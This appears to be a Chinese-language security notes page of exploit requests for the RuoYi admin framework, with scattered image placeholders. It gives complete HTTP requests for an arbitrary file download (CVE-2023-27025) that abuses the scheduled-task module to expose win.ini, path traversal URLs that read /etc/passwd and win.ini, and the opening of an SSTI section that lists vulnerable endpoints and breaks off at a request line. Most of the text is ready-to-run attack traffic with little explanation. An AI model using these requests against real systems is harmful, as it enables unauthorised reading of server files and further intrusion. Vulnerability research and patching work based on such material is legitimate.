

2.8.Ruoyi<4.7.8 дїїжДПжЦЗдїґдЄЛиљљжЉПжіЮпЉИCVE-2023-27025пЉЙ
https://mp.weixin.qq.com/s/x_-N6YVzJW-INbJ02y_qVQ
еЙНжПРжЭ°дїґпЉЪ
зЫЃж†Зз≥їзїЯеРѓзФ®дЇЖеЃЪжЧґдїїеК°ж®°еЭЧпЉИйїШиЃ§еЉАеРѓпЉЙ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
POST /monitor/job/add HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
Accept: */*
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Referer: http://127.0.0.1/system/user
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=9b2fa9cc-71ce-4a5e-ad46-a9c82d44edfb
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 195
createBy=admin&jobId=161&jobName=test111&jobGroup=DEFAULT&invokeTarget=ruoYiConfig.setProfile('C:\Windows\win.ini')&cronExpression=0%2F10+*+*+*+*+%3F&misfirePolicy=1&concurrent=1&status=0&remark=
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
POST /monitor/job/run HTTP/1.1
Host: 127.0.0.1
Content-Length: 9
sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1/monitor/job
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=9b2fa9cc-71ce-4a5e-ad46-a9c82d44edfb
Connection: close
jobId=161

GET /common/download/resource?resource=2.txt HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1/monitor/job
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=9b2fa9cc-71ce-4a5e-ad46-a9c82d44edfb
Connection: close
|
2.9.Ruoyi<4.5.1дїїжДПжЦЗдїґдЄЛиљљжЉПжіЮ
1
2
|
/common/download/resource?resource=/profile/../../../../etc/passwd
/common/download/resource?resource=/profile/../../../../Windows/win.ini
|







2.10.Ruoyi<=4.7.1 SSTIж®°жЭњж≥®еЕ•
ељ±еУНзЙИжЬђпЉЪRuoyi<=4.7.1
ељ±еУНжО•еП£пЉЪ
- /monitor/cache/getName
- /monitor/cache/getKeys
- /monitor/cache/getValue
- /demo/form/localrefresh/task
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|

POST /monitor/cache/getKeys HTTP/1.1
